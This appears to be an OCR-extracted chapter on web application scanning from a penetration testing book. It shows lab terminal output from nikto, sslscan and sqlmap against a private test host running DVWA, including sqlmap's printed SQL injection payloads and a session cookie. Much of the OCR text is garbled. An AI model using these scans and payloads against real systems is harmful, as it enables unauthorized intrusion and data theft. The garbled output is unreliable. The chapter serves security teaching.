

## **Chapter 9: Web Application Scanning**





File Edit View Search Terminal Help File Edit View Search Terminal Help<br><mark>oot@kali:~# nikto -host 172.16.69.128</mark><br>Nikto v2.1.6 172.16.69.128 Target IP: Target Hostname: 172.16.69.128 Target Rort: 80 Start Time 2017-02-23 08:18:53 (GMT-5) Server: Apache/2.2.8 (Ubuntu) DAV/2 Netrieved x-powered-by header: PHP/5.2.4-2ubuntu5.10<br>The anti-clickjacking X-Frame-Options header is not present. The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS<br>The X-XSS-Protection header is not defined. This header can hint to the user agent to render the conte Fine x-content-lype-uptions neader is not set. Thi<br>fferent fashion to the MIME type<br>Fincommon header 'tcn' found, with contents: list<br>header and actor in the minimum and the minimum + Uncommon neauer - tcn- round, with contents: list<br>+ Apache mod\_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://<br>www.wisec.it/sectou.php?id=4698ebdc59d15. The fo so current. % currence.<br>Web Server returns a valid response with junk HTTP methods, this may cause false positives.<br>OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST<br>/phpinfo.php?VARIABLE=<script>alert(' /pinpline/solor/interactive-script-acter( vuclerable )-/script-/. output from the phpline() function was found.<br>OSVDB-3268: /doc/: Directory indexing found.<br>OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP rev requests that contain specific QUERY strings OSVDB-12184: /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP . USVDB-12184: /?=PHPE9508F30-D428-1102-A/09-00AA001ACF42: PHP reveats potentiatty sensitive information via certain HTTP<br>requests that contain specific QUERY strings.<br>· OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001A requests that contain specific QUERY strings.<br>- COVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP<br>- OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001AC requests that contain specific QUERY strings OSVDB-3092: /phpMyAdmin/changelog.php: phpMyAdmin is for managing MySQL databases, and should be protected or limited t authorized hosts. - Server leaks inodes via ETags, header found with file /phpMyAdmin/ChangeLog, inode: 92462, size: 40540, mtime: Tue Dec<br>9 12:24:00 2008 OSVDB-3092: /phpMyAdmin/ChangeLog: phpMyAdmin is for managing MySQL databases, and should be protected or limited to au thorized hosts. OSVDB-3268: /test/: Directory indexing found.<br>OSVDB-3092: /test/: This might be interesting. /phpinfo.php: Output from the phpinfo() function was found.<br>OSVDB-3233: /phpinfo.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of syste information. %WRSLYSUSUTENIER/FILMENARY/UPERTOR MANUSUPORTION/INTERFERIENT IN CONTROLL INTERFERIENT AND RELEASE AND A THE STATEMENT IN THE STATEMENT ARE A RELEASE AND RELEASE AND RELEASE AND RELEASE AND RELEASE AND RELEASE AND RELEASE







File Edit View Search Terminal Help Foot@kali:~# sslscan --starttls 172.16.69.128:25<br>Version: 1.11.8-static<br>OpenSSL 1.0.2k-dev xx XXX xxxx Testing SSL server 172.16.69.128 on port 25 TLS Fallback SCSV: ses..<br>support TLS Fallback SCSV Server TLS renegotiation: Session renegotiation not supported TLS Compression:<br>Compression disabled Heartbleed:<br>TLS 1.2 not vulnerable to heartbleed<br>TLS 1.1 not vulnerable to heartbleed<br>TLS 1.0 not vulnerable to heartbleed

Supported Server Cipher(s):<br>oot@kali:~#






File Edit View Search Terminal Help rue cum: view - search -refinimat -ref)<br>Footekali:~# sqlmap -u "http://l72.16.69.128/dvwa/vulnerabilities/sqli/?id=x&Submit=Submit#" --cookie="security=low; PHPSESSID=85e8b50<br>Seafbcb1d3909e975d81279c6" --risk=3 --level=5 Ц.  $\{1.1#$ stable} ╤╬╬══┌╤╷╤╷<br>╴╷┞<mark>┊</mark>┵╘┶╘╧╿╎┶ http://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili<br>ty to obey all applicable local, state and federal laws. Developers assume no liability  $[*]$  starting at  $09:21:44$ 09:21:45] [INFO] resuming back-end DBMS 'mysql'<br>09:21:45] [INFO] testing connection to the target URL sqlmap resumed the following injection point(s) from stored session: ...<br>Parameter: id (GET)<br>Type: boolean-based blind<br>Title: OR boolean-based blind - WHERE or HAVING clause (NOT)<br>Payload: id=1' OR NOT 4869=4869-- lVyY&Submit=Submit Type: error-based<br>Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)<br>Payload: id=1' AND ROW(1680,5222)>(SELECT COUNT(\*),CONCAT(0x71627a6271,(SELECT (ELT(1680=1680,1))),0x71717a7171,FLO Type: AND/OR time-based blind<br>Title: MySQL >= 5.0.12 AND time-based blind<br>Payload: id=1' AND SLEEP(5)-- MesF&Submit=Submit Type: UNION query<br>Title: Generic UNION query (NULL) - 2 columns<br>Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71627a6271,0x46635351495a4e6d7554566e4d5662436a696c616e4e48744763755154764376586b4b6<br>86253624e,0x71717a7171)-- f

---<br>[09:21:45] [INFO] the back-end DBMS is MySQL<br>web application technology: PHP 5.2.4, Apache 2.2.8<br>back-end DBMS: MySQL >= 4.1<br>[09:21:45] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.16.69.128  $[*]$  shutting down at  $09:21:45$ 

t@kali ~#









